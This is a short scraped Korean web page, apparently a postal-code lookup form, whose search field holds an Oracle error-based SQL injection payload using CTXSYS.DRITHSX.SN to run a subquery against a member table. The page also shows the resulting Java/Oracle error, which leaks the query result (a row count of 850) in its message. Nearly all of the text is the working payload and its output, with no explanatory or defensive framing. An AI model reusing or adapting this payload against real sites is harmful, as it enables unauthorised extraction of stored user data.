 우 편 번 호 체 크
동 이름 입력 영등포동 8%' AND CTXSYS.DRITHSX.SN(user,(SELECT COUNT(ID) FROM LHSMEMBER3))=1-- 검색
java.sql.SQLException: ORA-20000: Oracle Text 오류: DRG-11701: 850 키워드 사전이 존재하지 않습니다 ORA-06512: "
540행 ORA-06512: 1행